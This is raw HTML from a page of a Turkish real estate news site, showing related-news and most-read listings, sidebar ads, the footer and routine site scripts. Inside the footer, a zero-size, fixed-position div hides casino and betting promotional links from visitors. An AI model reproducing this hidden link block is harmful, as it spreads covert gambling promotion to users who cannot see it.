href="https://www.emlaktasondakika.com/guncel/sibel-can-parasini-fatih-e-yatiriyor-115896.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/09/19/760x430/Sibel-Can_117538_d78e3.jpg" alt="Sibel Can, parasını Fatih&#039;e yatırıyor!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.09.2016 16:42</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/sibel-can-parasini-fatih-e-yatiriyor-115896.html">Sibel Can, parasını Fatih&#039;e yatırıyor!</a></h3><p>Kazandığı paraları yatırıma çeviren isimler arasında Sibel Can da yerini aldı. ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/20012026143438-1768908878.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html">Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/20012026142414-1768908254.jpg" alt="Çilek&#039;ten uyku arkadaşı konseptli Teddy Ayıcık Karyola"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/dekor-stil/cilek-ten-uyku-arkadasi-konseptli-teddy-ayicik-karyola-197826.html">Çilek&#039;ten uyku arkadaşı konseptli Teddy Ayıcık Karyola</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/dekor-stil">Dekor &amp; Stil</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/20012026121140-1768900300.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html">Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/konut-kredileri">Konut Kredileri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/20012026144909-1768909749.jpg" alt="9 Trilyon dolarlık pazara açılan kapı: Big5 Global"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/9-trilyon-dolarlik-pazara-acilan-kapi-big5-global-197828.html">9 Trilyon dolarlık pazara açılan kapı: Big5 Global</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#4e2b2a273a213c0e2b23222f253a2f3d21202a2f2527252f602d2123"><span class="__cf_email__" data-cfemail="3c59585548534e7c5951505d57485d4f5352585d5755575d125f5351">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '119105'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>